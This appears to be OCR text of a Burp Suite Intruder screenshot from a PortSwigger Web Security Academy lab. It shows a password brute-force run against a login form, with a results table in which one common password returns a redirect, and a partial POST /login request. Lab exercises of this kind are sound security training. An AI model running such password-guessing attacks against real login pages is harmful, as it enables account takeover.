 4. Intruder attack of https://0a5c0099034bd9c681397f9500e100d6.web-security-academy.net
Attack Save Columns
4. Intruder attack of https://0a5c0099034bd9c681397f9500e100d6.web-security-academy.net Attack Save Columns ?
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length -warning> Comment
9 1234567 302 188
0 200 6514 Invalid username or pa...
1 123456 200 6513 Invalid username or pa...
2 password 200 6514 Invalid username or pa...
3 12345678 200 6516 Invalid username or pa...
4 qwerty 200 6596 Invalid username or pa...
5 123456789 200 6514 Invalid username or pa...
6 12345 200 6583 Invalid username or pa...
7 1234 200 6497 Invalid username or pa...
8 111111 200 6517 Invalid username or pa...
10 dragon 200 6604 Invalid username or pa...
11 123123 200 6604 Invalid username or pa...
12 baseball 200 6585 Invalid username or pa...
13 abc123 200 6584 Invalid username or pa...
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5c0099034bd9c681397f9500e100d6.web-security-academy.net
3 Cookie: session=nqnHVOd8r6TQI4dH6TdrEwHlXKiT6GtL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
? Search 0 highlights
Finished